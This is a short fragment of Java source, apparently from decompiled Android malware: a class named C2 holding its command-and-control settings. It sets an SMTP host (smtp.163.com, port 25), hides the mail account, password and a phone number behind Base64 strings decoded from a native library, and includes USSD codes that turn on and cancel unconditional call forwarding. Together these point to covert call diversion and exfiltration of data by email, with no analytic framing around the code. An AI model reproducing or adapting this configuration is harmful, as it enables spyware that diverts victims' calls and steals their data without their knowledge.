 public class C2 {
    public static final String CANCELNUMBER = "%23%2321%23";
    public static final String MAILFROME = Base64.decode(NativeMethod.m());
    public static final String MAILHOST = "smtp.163.com";
    public static final String MAILPASS = Base64.decode(NativeMethod.pwd());
    public static final String MAILSERVER = Base64.decode(NativeMethod.m());
    public static final String MAILUSER = Base64.decode(NativeMethod.m());
    public static final String MOVENUMBER = "**21*121%23";
    public static final String PORT = "25";
    public static final String date = "2115-11-1";
    public static final String phoneNumber = Base64.decode(NativeMethod.p());
    static {
        System.loadLibrary("core");
    }